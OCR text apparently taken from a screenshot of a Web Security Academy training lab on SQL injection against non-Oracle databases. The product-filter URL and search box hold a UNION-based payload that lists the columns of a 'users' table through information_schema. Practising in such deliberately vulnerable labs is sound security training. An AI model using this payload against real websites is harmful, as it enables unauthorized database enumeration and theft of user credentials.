 https:/web-security-academy.net/filter?category=Pets' union select column_name,null from information_schema.columns where table_name
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' union select column_name,null from
information_schema.columns where table_name =
'users_cbkyxg'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Toys & Games